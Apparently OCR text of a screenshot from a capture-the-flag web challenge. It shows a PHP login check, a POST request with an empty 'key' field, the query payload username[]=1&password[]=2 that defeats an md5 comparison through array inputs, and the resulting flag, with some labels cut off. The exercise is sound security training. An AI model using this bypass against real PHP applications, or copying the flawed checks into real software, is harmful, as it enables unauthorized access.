 106.15.207.47:21004/?username
106.15.207.47:21004/?username[]=1&password[]=2
最常访问 学习 啦啦啦 购物 临时 Google 百度一下，你就知道 上网登录窗
HTTP request Maker
Request
Response
Target Site:
ername[]=1&password[]=2
Method:
POST
Request Headers:
Content-
Type:application/x-www-
form-urlencoded
User-Agent:Mozilla
Accept:*/*
Body Data:
key=
Load Submi
<?php
error_reporting(0);
include_once 'flag.php';
show_source(__FILE__);
session_start();
if(!isset($_POST['key'])) {
die('not allow!');
}
if($_POST['key'] != $_SESSION['key']) {
die('Wrong key!');
}
if(isset($_GET['username']) && isset($_GET['password'])) {
if($_GET['username'] == $_GET['password']) {
die('Your password can not be your username!');
}
if(md5($_GET['username']) === md5($_GET['password'])) {
echo $flag;
}
}ACTF{8rh8ReeRE9rh3s8134koURHW32}